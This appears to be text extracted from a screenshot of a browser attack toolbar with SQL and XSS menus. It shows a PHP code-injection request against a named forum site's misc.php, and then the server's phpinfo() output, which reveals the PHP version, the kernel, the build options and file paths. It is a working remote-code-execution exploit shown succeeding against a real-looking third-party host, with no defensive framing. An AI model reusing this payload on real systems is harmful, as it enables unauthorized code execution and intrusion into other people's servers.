 www.bbktel.com.cn/bbs/misc.php?action=imme_binding&response[result]=1:2&scriptlang[1][2]={${phpinfo()}}}
NT
SQL- XSS- Encryption- Encoding- Other-
Load URL
www.bbktel.com.cn/bbs/misc.php?action=imme_binding&response[result]=1:2&scriptlang[1][2]={${phpinfo()}}}
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.10
php
System
Linux bbktel 2.6.32-38-server #83-Ubuntu SMP Wed Jan 4 11:26:59 UTC
2012 x86_64
Build Date
Feb 5 2012 17:56:25
Configure
Command
'./configure' '--prefix=/usr/local/webserver/php' '--with-config-file-path=/usr
/local/webserver/php/etc' '--enable-fpm' '--with-fpm-user=www' '--with-
fpm-group=www' '--disable-phar' '--enable-safe-mode' '--with-mysql=/usr
/local/webserver/mysql' '--with-mysqli=/usr/local/webserver/mysql
/bin/mysql_config' '--with-pdo-mysql=/usr/local/webserver/mysql' '--with-
iconv-dir=/usr/local' '--with-pcre-regex' '--with-freetype-dir' '--with-jpeg-dir'
'--with-png-dir' '--with-zlib' '--with-zlib-dir' '--with-libxml-dir' '--enable-xml'
'--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem'
'--enable-inline-optimization' '--with-curl' '--with-curlwrappers' '--enable-
mbregex' '--enable-mbstring' '--with-mcrypt' '--with-gd' '--enable-
gd-native-ttf' '--enable-libxml' '--enable-magic-quotes' '--enable-gd-jis-conv'
'--with-openssl' '--enable-sqlite-utf8' '--with-bz2' '--enable-dba' '--with-
mhash' '--enable-pcntl' '--enable-sockets' '--with-ldap' '--with-ldap-sasl'
'--with-xmlrpc' '--enable-calendar' '--enable-ftp' '--enable-zip' '--enable-exif'
'--enable-zend-multibyte' '--enable-soap' '--with-kerberos'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/webserver/php/etc